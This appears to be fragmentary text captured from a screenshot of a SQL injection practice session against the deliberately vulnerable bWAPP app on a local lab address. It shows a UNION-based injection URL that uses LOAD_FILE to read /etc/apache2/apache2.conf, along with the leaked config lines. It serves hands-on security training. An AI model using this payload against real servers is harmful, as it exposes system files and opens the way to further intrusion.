 eth0: 192.168.134.128
http://192.168.134.130/bWAPP/sqli_1.php?title=-a%27UNION%20select%201,LOAD_FILE(%22/etc/apache2/apache2.conf%22),3,4,5,6,7%20--%20&action=search — Mozilla Firefox
SQL Injection to RCE (Prac
bWAPP - SQL Injection
http://192.168.134.130/bWAP
PayloadsAllTheThings/Lin
view-source:http://192.168.134.130/bWAPP/sqli_1.php?title=-a'UNION select 1,LOAD_FILE("/etc/apache2/apache2.conf"),3,4,5,6,7 -- &action=search
145 # This needs to be set in /etc/apache2/envvars
146 #
147 PidFile ${APACHE_PID_FILE}
148
149 #
150 # Timeout: The number of seconds before receives and sends time out.
151 #
152 Timeout 300
153
154 #
155 # KeepAlive: Whether or not to allow persistent connections (more than
156 # one request per connection). Set to "Off" to deactivate.
157 #
158 KeepAlive On
159
160 #
161 # MaxKeepAliveRequests: The maximum number of requests to allow
162 # during a persistent connection. Set to 0 to allow an unlimited amount.
163 # We recommend you leave this number high, for maximum performance.
164 #
165 MaxKeepAliveRequests 100
166
167 #
168 # KeepAliveTimeout: Number of seconds to wait for the next request from the
169 # same client on the same connection.
170 #
171 KeepAliveTimeout 15
172
173 ##
174 ## Server-Pool Size Regulation (MPM specific)
175 ##
176
177 # prefork MPM
178 # StartServers: number of server processes to start
179 # MinSpareServers: minimum number of server processes which are kept spare
180 # MaxSpareServers: maximum number of server processes which are kept spare
181 # MaxClients: maximum number of server processes allowed to start
182 # MaxRequestsPerChild: maximum number of requests a server process serves
183 <IfModule mpm_prefork_module>
184 StartServers 5
185 MinSpareServers 5
186 MaxSpareServers 10
187 MaxClients 150
188 MaxRequestsPerChild 0
189 </IfModule>
190
191 # worker MPM
192 # StartServers: initial number of server processes to start
193 # MaxClients: maximum number of simultaneous client connections
194 # MinSpareThreads: minimum number of worker threads which are kept spare
195 # MaxSpareThreads: maximum number of worker threads which are kept spare
196 # ThreadsPerChild: constant number of worker threads in each server process
197 # MaxRequestsPerChild: maximum number of requests a server process serves
198 <IfModule mpm_worker_module>
199 StartServers 2
200 MaxClients 150
201 MinSpareThreads 25
202 MaxSpareThreads 75
203 ThreadsPerChild 25
204 MaxRequestsPerChild 0
205 </IfModule>